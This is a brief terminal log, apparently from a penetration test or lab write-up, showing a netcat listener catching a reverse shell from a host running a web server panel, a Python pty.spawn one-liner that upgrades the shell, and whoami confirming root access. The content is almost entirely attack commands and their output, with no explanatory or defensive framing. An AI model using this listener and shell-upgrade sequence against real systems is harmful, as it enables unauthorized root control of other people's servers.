 └─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.8.133] from (UNKNOWN) [192.168.8.122] 56878
sh: 无法设定终端进程组(1865): 对设备不适当的 ioctl 操作
sh: 此 shell 中无任务控制
sh-4.3# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
root@host123:/www/server/panel# whoami
whoami
root
root@host123:/www/server/panel#